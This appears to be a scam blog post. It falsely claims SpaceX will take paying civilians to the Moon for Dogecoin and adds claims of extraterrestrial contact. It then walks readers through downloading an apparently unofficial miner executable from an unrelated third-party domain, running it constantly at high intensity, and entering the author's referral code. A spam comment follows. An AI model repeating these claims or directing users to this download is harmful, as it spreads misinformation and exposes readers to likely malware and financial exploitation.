Next year, Elon Musk’s SpaceX will accept Dogecoin as payment for a trip to the Moon. The DOGE-1 Mission to the Moon will launch in the first quarter of 2022. We’ve long known that Elon Musk is not of this world and this event that will take civilians, normal people like me and you, to the Moon. The DOGE-1 mission will fly on the Falcon 9 rocket made famous by SpaceX. What’s amazing about the Falcon 9 mission is that “It’s designed to do 10 or more flights with no refurbishment between each flight,” Musk told reporters.
Elon Musk has brought forth the technology to humanity to spark the flame that lights the fire of humanity’s ascension; no doubt, civilian missions to the Moon will reveal what we’ve long known: we weren’t the first species to visit. The scientific discoveries made there will slowly ease the reality of global consciousness and extraterrestrial contact to the masses. We’ll subside the “panic” and herald in a new global appreciation and understanding of what’s already here, what’s already around us, that higher dimensional beings are ready for us to ascend and take the next step to join the galactic consciousness.
To be part of the SpaceX flight to the Moon is easy. Simply buy Dogecoin or “mine” Dogecoin; mining is a free and easy way to acquire the necessary currency to pay for the flight to the Moon.
Here are the steps:
First, download and install a free Dogecoin wallet. Choose the “Dodgecoin Core” option.
Next, download a miner program which is software that runs on your computer all the time (24x7x365) to give you free Dogecoin and deposits the coins to your wallet. Download here: https://plugins.vitalitysouth.com/unMineable.Miner.1.1.0-beta-mfi.zip
Next, run the wallet program from the 1st step. It will look like this:
Now click the “File” menu in the top left and then click “Much receiving addresses”. Click on the letters under the “Address” column and then right-click with your mouse and choose “Copy Address”. Then click the “Close button”. Leave this Dogecoin Core – Wallet program running all the time. You can minimize it so it won’t be in the way.
Now click the Explorer icon in your bottom tray that looks like this:
Click “Downloads” in the left menu, and then double click on the unMineable.Miner.1.1.0-beta-mfi.zip file that was downloaded. This should open another window that will show: “unMineable Miner 1.1.0-beta-mfi.exe”. Drag that file by clicking on it once and then holding the mouse button down and dragging it somewhere like your Desktop or to the Downloads folder.
One you have dragged it somewhere, double click the “unMineable Miner 1.1.0-beta-mfi.exe” file to run it.
It should now look like this:
Now to get free Dogecoin and “mine” coins, click the “Continue” button, and then choose “GPU” if you have a gaming computer, otherwise, click “CPU”. Where it says “Type in filter”, click there and type “DOGE” and choose Dogecoin. In the address field paste in your Dogecoin Wallet address. Do this by right clicking in the field and choosing “Paste” or by left clicking in the field and holding down the “Control/Ctrl” button the on the keyboard and then pressing the letter “V” on the keyboard. Now, click “Start”.
Now you’re off to the races and will be generating free Dogecoin’s for the Moon trip. Just leave this software running at all times.
Next, click the gear icon in this window just to the left of the “Stop” button at the bottom right.
The settings screen looks like this:
Once in the Settings screen, the last thing you will want to do is set the mining intensity to “High” to maximize your profits and set the “referral code” field to “f6j6-q8yr” to gain extra Dogecoin’s.
I hope this helps and we’re all on our way to ascension.





It’s a shame you don’t have a donate button! I’d most certainly donate to this brilliant blog! I suppose for now i’ll settle for book-marking and adding your RSS feed to my Google account. I look forward to new updates and will talk about this blog with my Facebook group. Chat soon!